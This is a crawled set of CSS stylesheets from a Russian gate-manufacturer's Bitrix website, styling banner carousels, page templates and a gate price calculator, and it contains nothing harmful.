     -moz-animation-name: fadeInRight;
       -o-animation-name: fadeInRight;
          animation-name: fadeInRight;
  -webkit-animation-duration: 1s;
     -moz-animation-duration: 1s;
       -o-animation-duration: 1s;
          animation-duration: 1s;
}


--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/css/theme.css?16968415206618
body_size: 1122
content:
/*
 * 	Default theme - Owl Carousel CSS File
 */
.rs-banners-container .owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .rs-banners-container .owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #ebebeb;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; }
    .rs-banners-container .owl-theme .owl-nav [class*='owl-']:hover {
      background: #0084c9;
      color: #FFF;
      text-decoration: none; }
  .rs-banners-container .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.rs-banners-container .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.rs-banners-container .owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .rs-banners-container .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .rs-banners-container .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #ebebeb;
      display: block;
      -webkit-backface-visibility: visible;
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .rs-banners-container .owl-theme .owl-dots .owl-dot.active span, .rs-banners-container .owl-theme .owl-dots .owl-dot:hover span {
      background: #0084c9; }

.rs-banners-container .owl-dots {
  bottom: 0;
  margin-top: 5px; }

.rs-banners-container .owl-theme .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  backface-visibility: visible;
  overflow: hidden; }

.rs-banners-container .owl-theme .owl-nav {
  position: absolute;
  width: 100%;
  height: 0.1px;
  margin: auto;
  top: 0;
  display: none;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transition: all, 0.2s, ease-in-out 0s;
  -moz-transition: all, 0.2s, ease-in-out 0s;
  transition: all, 0.2s, ease-in-out 0s; }
  .rs-banners-container .owl-theme .owl-nav .owl-prev,
  .rs-banners-container .owl-theme .owl-nav .owl-next {
    position: absolute;
    opacity: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    height: 45px;
    width: 38px;
    border-radius: 27px;
    color: transparent; }
    .rs-banners-container .owl-theme .owl-nav .owl-prev:hover,
    .rs-banners-container .owl-theme .owl-nav .owl-next:hover {
      background: #ebebeb;
      color: transparent; }
    .rs-banners-container .owl-theme .owl-nav .owl-prev:before,
    .rs-banners-container .owl-theme .owl-nav .owl-next:before {
      color: #fff;
      position: absolute;
      width: 100%;
      font-size: 24px;
      left: 0;
      text-align: center;
      line-height: 45px; }
  .rs-banners-container .owl-theme .owl-nav .owl-prev {
    left: 10px; }
    .rs-banners-container .owl-theme .owl-nav .owl-prev:before {
      content: "<"; }
  .rs-banners-container .owl-theme .owl-nav .owl-next {
    right: 10px; }
    .rs-banners-container .owl-theme .owl-nav .owl-next:before {
      content: ">"; }

.rs-banners-container:hover .owl-theme .owl-nav .owl-prev,
.rs-banners-container:hover .owl-theme .owl-nav .owl-next {
  opacity: 0.3; }

.rs-banners-container .owl-theme .owl-nav .owl-prev:hover,
.rs-banners-container .owl-theme .owl-nav .owl-next:hover {
  opacity: 0.9; }

@media (min-width: 992px) {
  .rs-banners-container .owl-theme .owl-nav {
    display: block; }
  .rs-banners-container .owl-theme .owl-dots {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); } }

@media (min-width: 1200px) {
  .rs-banners-container .owl-dots {
    opacity: 0; }
  .rs-banners-container:hover .owl-dots {
    opacity: 0.9; } }

.rs-banners-container {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .rs-banners-container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .rs-banners-container .owl-carousel {
    display: block;
    width: 100%; }
  .rs-banners-container.__wide {
    width: 100%; }
  .rs-banners-container.__center {
    width: 100%;
    margin: auto; }
  .rs-banners-container.__leftbanner, .rs-banners-container.__rightbanner {
    width: 100%; }
  .rs-banners-container.__leftbanner .owl-theme .owl-nav,
  .rs-banners-container.__leftbanner .rs-banners .rs-banners_wrap, .rs-banners-container.__rightbanner .owl-theme .owl-nav,
  .rs-banners-container.__rightbanner .rs-banners .rs-banners_wrap {
    width: 100%; }
  .rs-banners-container .rs-banners-sidebanner {
    position: absolute;
    width: 250px;
    overflow: hidden; }
    .rs-banners-container .rs-banners-sidebanner.__left {
      left: 0; }
    .rs-banners-container .rs-banners-sidebanner.__right {
      right: 0; }
  .rs-banners-container .rs-banners.owl-theme .owl-nav .owl-prev,
  .rs-banners-container .rs-banners.owl-theme .owl-nav .owl-next {
    height: 52px;
    width: 52px;
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -moz-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
  .rs-banners-container .rs-banners.owl-theme .owl-dots {
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -moz-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
  .rs-banners-container .rs-banners.owl-theme.owl-carousel .owl-item img {
    width: auto;
    position: absolute;
    bottom: 0;
    left: 0; }
  .rs-banners-container .rs-banners.owl-theme.owl-carousel .owl-video-play-icon {
    background: url("owl.video.play.png") no-repeat; }
  .rs-banners-container .rs-banners.owl-theme.owl-carousel .owl-video-tn {
    background-size: cover; }

@media (min-width: 768px) {
  .__leftbanner {
    padding-left: 250px; }
  .__rightbanner {
    padding-right: 250px; }
  .__leftbanner.__rightbanner {
    padding-right: 250px;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .__leftbanner.__rightbanner {
    padding-right: 250px;
    padding-left: 250px; }
  .rs-banners-container.__center {
    width: 1140px; }
  .rs-banners-container.__wide .rs-banners_wrap {
    width: 1140px; }
  .rs-banners-container.__wide .owl-theme .owl-nav {
    width: 1140px; } }


--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/template_styles.css?176362641116492
body_size: 3903
content:
.color-white {
    color: #fff;
}

.pers {
    display: block;
    clear: both;
    float: none;
    position: relative;
    padding-top: 20px;
}

.pers a {
    display: block;
    margin: 0 auto;
    width: 360px;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
}

.pers a:hover {
    background: #FA6534;
}

.pers a:hover span {
    color: white;
}

.pers a:before {
    content: initial;
}

.link_catalog {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}

.link_catalog__item {
    width: 24%;
    margin: 10px calc(0.5%);
    position: relative;
}

.link_catalog__item__img {
    width: 100%;
    height: 145px;
    object-fit: cover;
}

.link_catalog__item:hover .link_catalog__item__title {
    color: #0695b3;
    text-decoration: underline;
}

.link_catalog__item__link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

@media only screen and (max-width: 768px) {
    .link_catalog__item {
        width: 30%;
        margin: 10px calc(10% / 6);
    }
}

@media only screen and (max-width: 580px) {
    .link_catalog__item {
        width: 45%;
        margin: 10px calc(10% / 4);
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog__item {
        width: 90%;
        margin: 10px 5%;
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog {
        flex-flow: column;
        justify-content: flex-start;
        align-items: center;
    }
    .link_catalog__item {
        width: 300px;
        margin: 10px 0;
    }
}

@media(max-width: 500px) {
    .pers a {
        display: inline-block;
        width: 100%;
    }
    .pers {
        padding: 0 10px;
        padding-top: 20px;
    }
}

.services .item a {
    min-height: 240px;
}

.services .item .data {
    height: 45px;
}

.b-mh-contacts {
    padding: 0px;
}

.b-mh-contacts__contact {
    display: block;
    padding: 8px 15px;
}

.b-share .b-share-icon.b-share-icon_vkontakte {
    background: url(/bitrix/templates/vorota/img/vk.png) center center no-repeat;
    opacity: .22;
}

@media (max-width: 991px) {
    .hide.filter,
    .hide.filter .aroundfilter .smartfilter,
    .hide.filter .smartfilter ul .bx_filter_prop>.body {
        display: block !important;
    }
}

.free-calc {
    font-size: 14px;
    padding: 5px;
}

.name_h4 {
    color: #0695b3;
    clear: both;
    margin: 10px 0 10px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    line-height: 1.1;
    display: block;
}

.partners {
    clear: both;
}

.variant-blocks {
    text-align: center;
}

.variant-block {
    display: inline-block;
    vertical-align: top;
    width: 18.5%;
    margin-right: 10px;
}

.variant-img {
    text-align: center;
    padding: 40px;
    margin-bottom: 10px;
    background-color: #eef3fa;
}

.variant-block img {
    width: 100%;
}

.color-item {
    width: 15%;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    text-align: center;
    margin-top: 2em;
}

.colorImg img {
    border-radius: 50%;
    width: 120px;
    height: 120px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
}

.colorImg {
    margin-bottom: 10px;
}

.coloPalleteBlock {
    text-align: center;
}

.colorText {
    font-weight: bold;
    margin-top: 25px;
}

div.h3 {
    margin-top: 2em;
}

.for-line .section-callback {
    position: relative;
}

.for-line .section-callback:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #4444;
    left: 0;
    right: 0;
    bottom: -30px;
}

.line-bottom .new_h2 {
    margin-top: 2em;
}


/*
.ul-cat-menu-main.ul-cat-menu-main-1 {
	position: relative!important;
}
.ul-cat-menu-main-2 {
	width: 100%!important;
}
.ul-cat-menu-main-1 li {
	position: initial!important;
}
.ul-cat-menu-main-3 {
	min-height: 100%;
}*/

.wrapperImages {
    min-height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.wrapperImages img {
    max-height: 200px;
}

.company_advantages .vorota-dop {
    position: absolute;
    top: -10px;
    display: none;
    right: -195px;
    width: 190px;
    background: #fff;
    font-size: 13px;
    color: #000;
    padding: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    z-index: 9999;
}

.company_advantages li:hover .vorota-dop {
    display: block;
}

.company_advantages ul {
    position: relative;
}

.section-banner {
    position: relative;
}

.banner-video-btn-section {
    position: absolute;
    top: 20%;
    right: 20%;
    z-index: 9999;
    font-size: 70px;
    color: #ffffffe0;
    cursor: pointer;
}

.banner-video-btn-section:hover {
    color: #fff;
}

.section-banner-video-container {
    text-align: center;
}

@media (max-width: 1199px) {
    .banner-video-btn-section {
        right: 1%;
    }
}

@media (max-width: 680px) {
    .info .data.data-without-pict {
        text-align: center;
    }
    body .new_custom_header .navbar-collapse .container.container-mobile {
        display: block;
    }
    body .wrapperImages img {
        min-height: auto;
        max-height: 100%;
    }
    body .main-picture-wrapper {
        height: auto;
    }
    .banner-video-btn-section {
        right: 1%;
        top: 1%;
    }
}

.calc-offer__price {
    color: #0695b3;
    font-weight: bold;
}

.blue-bg-baner {
    background-color: #0f75bd;
    color: #fff;
    font-size: 23px;
    padding: 20px;
    max-width: 432px;
}

.h1-blue {
    background-color: #0f75bd;
    padding: 20px;
}

.rs-banners_desc-39996 {
    display: block !important;
}

.avto-vopros {
    display: block;
    border: 1px solid #0695b3;
    padding: 9px 14px;
    text-align: center;
    text-decoration: none;
    margin-top: 10px;
}

.detail-btn-new a {
    width: 100%;
}

.detail-btn-new {
    flex-wrap: wrap;
    width: 100%;
}

.span-gallery {
    margin-right: 4px;
    font-size: 18px;
}

.btn.avto-vopros {
    white-space: initial;
    line-height: 15px;
}

.span-gallery span {
    border-bottom: 1px dashed #0695b3;
}

.podbor-mobile .close1 {
    display: none;
}

.podbor-mobile.active .close1 {
    display: inline;
}

.podbor-mobile.active .open {
    display: none;
}

@media (max-width: 360px) {
    body .work-btn-block.detail-btn {
        width: 35%;
    }
    body .work-btn-block.detail-btn .btn-default {
        padding: 7px 4px;
    }
}

.element_price_old {
    padding-top: 20px;
}

.element_price_old,
.old-price-1 {
    position: relative;
}

.old-price-1 {
    text-decoration: line-through;
}

.prise_sale_sect {
    color: #0695b3;
    font-weight: bold;
    position: absolute;
    bottom: 17px;
    left: 0;
    width: 150px;
    text-align: left;
}

.alert-warning-top-text {
    background: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    border-color: border-color;
    text-align: center;
    color: #8a6d3b;
    padding: 7px 15px;
}

.show_more_link_filter .div_open_hide {
    display: none;
}

body .bx_filter .hidden-block {
    display: none;
}

body .bx_filter .hidden-block.active {
    display: flex;
}

.show_more_link_filter.active .div_open_hide {
    display: block;
}

.show_more_link_filter {
    cursor: pointer;
    color: #1d2c60;
    margin-bottom: 13px;
    margin-top: -2px;
    display: block;
    width: 100%;
    clear: both;
    font-size: 15px;
    color: #0695b3;
    font-weight: bold;
}

.show_more_link_filter .div_open span,
.show_more_link_filter .div_open_hide span {
    font-size: 10px;
    margin-left: 2px;
}

.show_more_link_filter.active .div_open {
    display: none;
}

.info .data.data-without-pict .name.aprimary {
    display: inline-block;
    color: black;
    width: 100%;
    font-weight: 700;
    text-decoration: none;
    user-select: none;
    padding: .25em .5em;
    outline: none;
    color: #fff;
    text-align: center;
    border: 1px solid rgb(43 97 130);
    box-shadow: 0 0 0 60px rgba(0, 0, 0, 0) inset, .1em .1em .2em #918780;
    border-radius: 6px;
    transition: box-shadow .2s, border-color .2s;
    background: #7DA9C6;
    margin-bottom: 12px;
}

.info .data.data-without-pict .name.aprimary span {
    border-bottom: none;
}

body .gallery-shlagbaum {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 25px;
}

body .gallery-shlagbaum:last-child:before {
    display: none;
}

body .gallery-shlagbaum:before {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #e3dede;
    margin-left: 15px;
    margin-right: 15px;
}

.list .element:hover {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.06), 0 6px 30px 5px rgba(0, 0, 0, 0.04), 0 8px 10px -7px rgba(0, 0, 0, 0.12);
    transition: all 0.3s ease-in-out 0s;
}

.dies {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
}

.dies__item {
    display: inline-block;
    padding: 5px 7px 3px;
    margin-bottom: 3px;
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
}

.dies__item-new {
    background-color: #00AD58;
}

.dies__item-hit {
    background-color: #FF8300;
}

.dies__item-stock {
    background-color: red;
}

@media (max-width: 860px) {
    .coloPalleteWrapper .item .itemText {
        line-height: 20px;
        height: 50px;
    }
    .coloPalleteWrapper .item {
        width: 22%;
    }
}

@media (max-width: 1000px) {
    .color-item {
        width: 20%;
    }
}

@media (max-width: 860px) {
    .variant-img {
        text-align: center;
        padding: 5px;
    }
}

@media (max-width: 560px) {
    .color-item {
        width: 30%;
    }
    .coloPalleteWrapper .item .itemText {
        font-size: 14px;
    }
    .coloPalleteWrapper .item {
        width: 29%;
    }
    .variant-block {
        width: 24%;
    }
}

@media (max-width: 460px) {
    .color-item {
        width: 44%;
    }
    .variant-block {
        width: 38%;
    }
}

@media (max-width: 380px) {
    body .variant-block {
        width: 44%;
    }
}

.new_custom_header-wr li.dropdown-submenu {
    position: relative;
}

.cta_form_pdn {
    margin-top: 10px;
    margin-left: 20px;
}

.cta_form_pdn label {
    font-weight: normal;
    font-size: 13px;
}

.sectiondescription .fancyajax:before,
.sectiondescription .fancyajax:after {
    display: none;
}

.video-carusel {
    position: relative;
    height: 410px;
}

.video-carusel .owl-carousel .owl-nav.disabled {
    display: block;
}

.video-carusel .owl-next,
.video-carusel .owl-prev {
    position: absolute;
    top: 47%;
    transform: translateY(-50%);
    font-size: 0;
    width: 50px;
    height: 50px;
    background-color: gray;
    cursor: pointer;
    font-family: FontAwesome;
}

.video-carusel .owl-next {
    right: 0;
}

.video-carusel .owl-prev {
    left: 0;
}

.video-carusel__item {
    position: relative;
}

.video-carusel .owl-prev:after {
    content: "\f104";
}

.video-carusel .owl-next:after {
    content: "\f105";
}

.video-carusel .owl-prev:after,
.video-carusel .owl-next:after {
    display: inline-block;
    font-size: 44px;
    color: #000;
    transform: translate(17px, -5px);
}

.video-carusel__item iframe {
    width: 100%;
}

.video-carusel__item:after,
.video-carusel__item:before {
    content: '';
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 40%;
    height: 100%;
}

.video-carusel__item:before {
    left: auto;
    right: 0;
}

.video-carusel .owl-dots {
    text-align: center;
}

.video-carusel .owl-dot {
    display: inline-block;
}

.video-carusel .owl-dot span {
    width: 11px;
    height: 11px;
    background-color: #ccc;
    border-radius: 50%;
    display: block;
    margin: 5px 3px;
}

.video-carusel .owl-dot.active span {
    background-color: #000;
}

@media (min-width: 600px) {
    .video-carusel2 .owl-stage {
        position: relative;
        margin: 0 auto;
    }
}

.proizvodstvo-slider a {
    margin-left: 10px;
    margin-right: 10px;
}

.main_banner .banner_button {
    top: 75%;
}

@media (max-width: 800px) {
    .banner_text_new .banner_text_span span {
        font-size: 27px !important;
    }
}

.dies__item.dies__item-diz {
    background: #14a9c9;
}

.komplect-f22 .tabs-nav {
    padding-left: 0;
    display: flex;
    justify-content: center;
}

body .komplect-f22 .tabs-nav li:before {
    display: none;
}

body .komplect-f22 .tabs-nav li .active {
    border-bottom: 2px solid #ff6948;
}

body .komplect-f22 .tabs-nav li {
    list-style-type: none;
    margin-left: 20px;
    margin-right: 20px;
}

body .komplect-f22 .tabs-nav li a {
    font-size: 20px;
    text-decoration: none;
    padding-bottom: 2px;
    border-bottom: 2px solid #0084c9;
}

.buttons-1-block-mobile {
    display: none;
}

@media (max-width: 768px) {
    .new_custom_header .buttons-1-block-mobile .fa-map-marker-alt {
        color: #000;
    }
    .new_custom_header .buttons-1-block-mobile .regions {
        justify-content: left;
        align-items: start;
        margin: 0;
        margin-bottom: 0px;
        margin-left: 0px;
        background: #fff;
        margin-left: -10px;
        margin-bottom: 10px;
        color: #000;
    }
    .navbar.navbar-default.mega-menu {
        min-height: 0px;
    }
    .buttons-1-block-mobile .navbar-toggle {
        margin-top: 5px;
        float: left;
    }
    .buttons-1-block {
        background: #ebebeb;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 8px;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar {
        display: block;
        width: 42px;
        height: 3px;
        border-radius: 1px;
        background: #1d78b8;
    }
    .buttons-1-block-desctop {
        display: none;
    }
    .buttons-1-block-mobile {
        display: block;
    }
}

@media (max-width: 800px) {
    .komplect-f22 .tabs-nav {
        flex-wrap: wrap;
    }
    .komplect-f22 .tabs-nav li {
        margin-bottom: 20px;
    }
}

.gallery .item .col-md-12 .clearfix {
    transition: all, .2s, ease-in-out 0s;
}

.widgetsnew.widgets .widget1,
.widgetsnew.widgets .widget3,
.widgetsnew.widgets .widget4 {
    line-height: 1;
}

.gallery .item .col-md-12 .clearfix:hover {
    box-shadow: 1px 3px 5px 3px rgba(0, 0, 0, 0.15);
    border-color: rgba(200, 200, 200, 1);
}

.message-text-red {
    text-align: center;
    font-size: 20px;
    color: red;
    font-weight: bold;
}

.work-btn-block {
    display: flex;
    justify-content: center;
    padding: 10px;
}

.hidden-text {
    display: none;
}

.hidden-text.visible {
    display: block;
}

.text-toggle-button {
    cursor: pointer;
}

body form {
    pointer-events: none !important;
    filter: grayscale(1);
}

body.access_on form {
    pointer-events: all !important;
    filter: grayscale(0);
}

.whatsapp-icon {
    width: 66px;
    height: 66px;
    border-radius: 100%;
    box-sizing: border-box;
    cursor: pointer;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 10150;
    right: 29px;
    bottom: 137px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: all 0.5s ease;
}

.whatsapp-icon:after,
.whatsapp-icon:before {
    border: 1px solid #32d951 !important;
}

.whatsapp-hidden {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, visibility 0.5s ease;
}

.whatsapp-visible {
    opacity: 1;
    visibility: visible;
}

.social_icons {
    display: flex;
    flex-direction: row;
    gap: 10px;
    margin-left: 0 !important;
    margin-right: 0 !important;
    align-items: center;
    justify-content: center;
    width: 100% !important;
}

.social_icons a {
    height: 50px;
    display: block;
    width: 50px;
}

.social_icons a img {
    height: 100%;
    width: 100%;
    max-width: unset !important;
}

.contacts-socials .social_icons {
    justify-content: left;
    margin-bottom: 10px;
}

.contacts-socials .social_icons a {
    height: 35px;
    width: 35px;
}

.block__privacy--action2 {
    height: fit-content !important;
}

div#canc {
    height: fit-content !important;
}

.form-absolute {
    position: relative !important;
}

.wrapper_gorod.wrapper_gorod-otk {
    height: fit-content !important;
}
header .navbar .search-open{
    z-index: 1;
}

--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123
body_size: 1967
content:

#canc #afaxform input[type="text"],#afaxform textarea{background:#fcfcfc;background:-webkit-linear-gradient(top, #e8edee 0px, #fcfcfc 9px);text-align:left;}
#canc #cfact .active{border:2px solid #9cbf3f;}
#canc #frame{background: url(img/frame.png);width: 352px;height: 267px;position: absolute;top: 0;left: 0;}
#canc .vr-slider,.hr-slider,#canc .vr-slider input,#canc .hr-slider span{position:absolute;z-index:2;}
#canc .vr-slider{right: -26px;top: 0;}
#canc .hr-slider{top: 284px;right: -3px;}
#canc #spvh,#spvv{width:191px;height:20px;position:absolute;font-size:12px;color:#999;text-align:center;display:block;}
#canc #spvh{top: 5px;left: 65px;}
#canc #spvv{width: 151px;height: 20px;top: 130px;left: 261px;-o-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}
#canc .vr-slider .ui-widget-content,#canc .slider-x .ui-slider-range.ui-slider-range-max{height: 252px;width:4px;}
#canc .hr-slider .ui-widget-content,#canc .slider-y .ui-slider-range.ui-slider-range-min{width:292px;}
#canc .hr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{background: #ff6948;
    border-radius: 3px;
    overflow: hidden;}
#canc .hr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{
    background: #ff6948;
    border-radius: 3px;
    overflow: hidden;
    }
#canc .ui-slider-handle{border:0;}
#canc .hr-slider .ui-slider-handle,#canc .vr-slider .ui-slider-handle{width: 14px;height: 14px;border-radius: 50%;background: #ff6948;}
#canc .ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:pointer;text-decoration:none;}
#canc .ui-slider-horizontal .ui-slider-handle{top: -5px;margin-left: -7px;}
#canc .ui-slider{position:relative;text-align:left;}
#canc .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}
#canc .ui-slider.ui-state-disabled .ui-slider-handle,#canc .ui-slider.ui-state-disabled .ui-slider-range{filter:Verdana;}
#canc .ui-slider-horizontal{height:4px;}
#canc .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
#canc .ui-slider-horizontal .ui-slider-range-min{left:0;}
#canc .ui-slider-horizontal .ui-slider-range-max{right:0;}
#canc .ui-slider-vertical{width:4px;height:100px;}
#canc .ui-slider-vertical .ui-slider-handle{margin-bottom: -6px;margin-left: -5px;}
#canc .ui-slider-vertical .ui-slider-range{left:0;width:100%;}
#canc .ui-slider-vertical .ui-slider-range-min{bottom:0;}
#canc .ui-slider-vertical .ui-slider-range-max{top:0;}
#canc .scorer{position:relative;height:373px;}
#canc .scorer .leftcol{width:244px;height:auto;}
#canc .scorer .rightcol {width:349px;height:249px;position:absolute;left: 284px;top: 44px;}
#canc #cfact{width: 244px;height: 130px;}
#canc #cfact span{margin: 2px 0 -8px;display: block;}
#canc #cfact p{width: 40px;height: 40px;float:left;cursor:pointer;margin-top:10px;}
#canc #cfact p.active{width: 36px;height: 36px;}
#canc .scorer form{display:block;clear:both;top: 52px;position:static;}
#canc .scorer input[type="text"]{width:46px;height:24px;margin:0 7px 11px;text-align:center;font-size: 14px;  border: 1px solid #ccc;padding: 0px 5px;border-radius: 3px;}
#canc .p-otkatn .scorer .avgr{margin-top: 8px;}
#canc .avgr input[type="checkbox"],.mont input[type="checkbox"]{margin: 0;}
#canc label[for="size-x"],#canc label[for="size-y"]{display:inline-block;width:62px;}

#canc .scorer .zakaz{margin-top:-5px;width: 360px;position: relative;}
#canc .scorer .price{width:246px;margin: 10px 0 7px;font-size: 18px;text-align:left;}
#canc .scorer .phone[type="text"]{width: 196px;height: 40px;padding:0 0;display: block;margin: 8px 0 12px;text-align: center;font-size:16px;}
#canc .dop-fan{margin-top: -5px; margin-left: 17px;}
#canc .scorer input[type="submit"]{width: 200px;}
#canc input[type="checkbox"] {display: inline-block!important;margin-right: 12px!important;margin-top: 10px;}
/*#canc input[type="checkbox"] {display:none;}
#canc input[type="checkbox"] + label {}
#canc input[type="checkbox"] + label span{width: 18px;height: 18px;display: inline-block;margin: 2px 8px 8px 0;vertical-align:middle;background:url(./swich.png) 0 bottom no-repeat;cursor:pointer;content:"";}
#canc input[type="checkbox"]:checked + label span {background-position:top;}
#canc .avgr{margin-top: 10px;}*/

#canc .rlgates .hr-slider {top: 305px;right: 108px;}
#canc .rlgates .vr-slider {right: 79px;top: 0;}
#canc .rlgates .hr-slider .ui-widget-content,#canc  .rlgates .slider-y .ui-slider-range.ui-slider-range-min {width: 241px;}
#canc .rlgates .vr-slider .ui-widget-content,#canc  .rlgates .slider-x .ui-slider-range.ui-slider-range-max {height: 287px;}
#canc .scorer.ogates .rightcol{top: 68px;}
#canc .rsgates .vr-slider .ui-widget-content,#canc .rlgates .slider-x .ui-slider-range.ui-slider-range-max,#canc .ogates .vr-slider .ui-widget-content,#canc .ogates .slider-x .ui-slider-range.ui-slider-range-max {height: 200px;}
#canc .rsgates .vr-slider,#canc .ogates .vr-slider{right: -25px;top: 17px;}
#canc .rsgates .hr-slider,#canc .ogates .hr-slider {top: 235px;}


body #canc .scorer .rightcol {
  width: 349px;
  height: auto;
  position: absolute;
  left: 340px;
  top: 54px;
}
body #canc .rlgates .hr-slider {
  top: 278px;
  right: 38px;
}
 body #canc .rlgates .vr-slider {
  right: 12px;
  top: 5px;
}
body #canc .rlgates .vr-slider .ui-widget-content{height:252px;}
body #canc .rlgates .hr-slider .ui-widget-content{width: 292px;}
body #canc .scorer {
   height: auto;
}
body #canc ul{padding:0px;list-style:none;}
#fabform .ot_brend ul li, #fabform .ot_filling ul li {
  background-position: center!important;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
  width: 50px;
  height: 32px;
  border: 1px solid #d6d6d6;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
input[type="submit"] {
  height: 40px;
  text-transform: uppercase;
  color: #fff;
  background: #ff6948;
  border: 0;
  outline: 0;
  cursor: pointer;
  z-index: 9;
  font-size:16px;
  transition: all .25s ease-in-out;
}

input[type="submit"]:hover {
  cursor: pointer;
  background: #d2562e;
}
.price {
  padding-bottom: 15px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
width: 32px;
  height: 22px;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
.ot_panel ul li.active ,.ot_filling ul li.active {
width: 30px;
  height: 20px;
  border: 2px solid #4d5967;
  background-position: -1px -1px!important;
}

.ot_panel ul.col-roll li.roll5 {
  background: url(./sek5.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll4 {
  background: url(./sek4.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll3 {
  background: url(./sek3.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll2 {
  background: url(./sek2.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll1 {
  background: url(./sek1.png)no-repeat center;
  background-size: cover;
}
h4{clear:both;margin: 10px 0 10px;}
.blockimg{background: url(./sect/bg-section.jpg);width:320px;height:270px;position: absolute;
  left: 0;
  top: 0;}
  .hinddensek{height: 246px;width: 286px;overflow: hidden;position: absolute;left: 25px;top: 12px;}
  .hinddensek img{position: absolute;top: -20px;}

ul.col-roll li:before {
  content: '';
  display: none;
}

@media(max-width: 800px) {
	.calsek .form-grid {
		margin-left: 0 !important;
		width: 95% !important;
		margin-top: 0 !important;
	}
	
	.calsek #sizef {
		display: block !important;
	}
	
	.calsek #fabform {
		width: 100% !important;
	}
	
	.calsek .ot_filling {
		margin-top: 0 !important;
	}
}




--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css
body_size: 625
content:
.rlgates{
	display:grid!important;
	grid-template-areas: "checks img banner"
						 "checks img banner"
						 "types colors form";
}
#sizef{
	display:flex;flex-wrap:wrap;align-items:center;	
}
#canc #sizef input{
	font-size: 1em;
    width: 70px;
    height: 25px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li{
	width:40px!important;
	height:28px!important;
